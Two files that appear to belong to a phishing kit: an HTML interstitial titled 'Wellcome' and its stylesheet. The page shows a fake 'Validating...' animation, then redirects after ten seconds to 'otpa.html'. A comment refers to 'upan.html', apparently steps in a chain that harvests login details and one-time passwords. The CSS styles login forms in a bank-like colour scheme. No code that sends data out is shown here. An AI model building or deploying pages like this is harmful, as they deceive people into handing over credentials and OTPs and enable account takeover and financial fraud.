
<file: validn.html>
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width">
<title>Wellcome</title>
<meta name="description" content="login">
<meta name="next-head-count" content="4">
    
    <link rel="preload" href="8cc68e2ef518f736.css" as="style">

    
<link rel="stylesheet" href="8cc68e2ef518f736.css" data-n-g="">


    <link rel="icon" type="image/png" sizes="32x32" href="green2.png">


    </head><body>

    <div id="">
    <div class="header">
        
    <span style="box-sizing: border-box; display: inline-block; overflow: hidden; width: initial; height: initial; background: none; opacity: 1; border: 0px; margin: 0px; padding: 0px; position: relative; max-width: 100%;">
    <span style="box-sizing: border-box; display: block; width: initial; height: initial; background: none; opacity: 1; border: 0px; margin: 0px; padding: 0px; max-width: 100%;"><img alt="" aria-hidden="true" src="data:image/svg+xml,%3csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20version=%271.1%27%20width=%27125%27%20height=%2735%27/%3e" style="display: block; max-width: 100%; width: initial; height: initial; background: none; opacity: 1; border: 0px; margin: 0px; padding: 0px;"></span>
        
        
    <img alt="Logo" src="green.png" decoding="async" data-nimg="intrinsic" class="img-logo" style="width: 0px; position: absolute; inset: 0px; box-sizing: border-box; padding: 0px; border: none; margin: auto; display: block; height: 0px; min-width: 100%; max-width: 100%; min-height: 100%; max-height: 100%;"></span>
    
        
        
        </div>
        
<div class="mainContent">
    
    <div class="card">
                
        <br>
        <br>
        <br>
        
        <label for="valid" style="font-weight: bold; font-size: 20px; padding: 40px;">
  Validating<span id="dots"></span>
</label>

<script>
  // Add the dots animation
  var dots = document.getElementById("dots");
  setInterval(function() {
    dots.innerHTML += ".";
    if (dots.innerHTML.length > 10) {
      dots.innerHTML = "";
    }
  }, 1000);

  // Redirect to upan.html after 10 seconds
  setTimeout(function() {
    window.location.href = "otpa.html";
  }, 10000);
</script>				

    
        <br>
        <br>
        <br>
        <br>
        <br>
        
        
        </div>
        </div>
        
    
        
    </div>
    
    <next-route-announcer><p aria-live="assertive" id="__next-route-announcer__" role="alert" style="border: 0px; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; white-space: nowrap; overflow-wrap: normal;">Wellcome</p></next-route-announcer>
    

    
    </body></html>
</file>
<file: 8cc68e2ef518f736.css>
body{background-color:#f3f3f3;font-family:Lato-Regular,sans-serif;margin:auto;padding:0;max-width:800px}a{color:#97144d;text-decoration:none}.card-login{text-align:center;border-radius:20px;width:100%;margin-left:auto;margin-right:auto;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.5),0 2px 4px 0 rgba(0,0,0,.26)}.card-login>button{background-color:transparent;margin:0!important;font-size:.75rem!important;border-radius:20px;padding:6px 0;border:none;color:#4a4a4a;font-weight:700;font-family:Lato-Bold;min-width:0}.card-login #a{width:50%}.card-login #b{width:30%}.card-login #c{width:20%}.card-login>.active{background-color:#97144d;color:#fff}h1{font-size:.875rem;margin-bottom:10px;display:block;font-weight:700;color:#4a4a4a}.header{background-color:#97144d;text-align:left;padding:10px;position:relative}.header-text{font-family:Lato-Italic,sans-serif!important}.img-logo{width:50px;height:10px;margin-bottom:-2px}.card{background-color:#fff;margin:10px;display:block}.mg{color:#506d85;letter-spacing:normal;line-height:1.5;font-size:10px;margin-top:16px;margin-bottom:20px}.mainContent{padding:10px}.para{height:39px;padding-top:16px}.pmLogin{margin-top:1.75rem}.para span{font-size:16px;font-weight:600;line-height:1.2;color:#222}.para span,.text-center{text-align:center}.LoginForm{margin:15px;padding:15px}.form-group{margin-bottom:25px}.form-group label{display:block}.form-group label,.label{color:#9b9b9b;flex-basis:auto;font-family:Lato-Regular;font-size:.875rem;font-weight:400;line-height:16px}.radio{accent-color:#97144d}.form-group .new-control{width:98%;padding:5px;font-size:16px;font-weight:400;color:#000;border-style:none;border-bottom:1px solid #adbdcc;line-height:19px}.form-group .new-control:focus{border-style:none;outline:none;border-bottom:1px solid #adbdcc}.submit{background-color:#97144d;color:#fff;border-radius:25px;padding:10px 20px;border:none;cursor:pointer;width:50%;font-size:14px;margin:10px 0}p{margin-bottom:0;padding:10px}.circlespinner{animation:rotate 2s linear infinite;width:50px;height:50px;stroke:#fff}.path{stroke:#97144d;stroke-linecap:round;animation:dash 1.5s ease-in-out infinite}@keyframes rotate{to{transform:rotate(1turn)}}@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.l-loading{margin-top:80px}.form-group .invalid-message{font-size:12px;color:red}
</file>
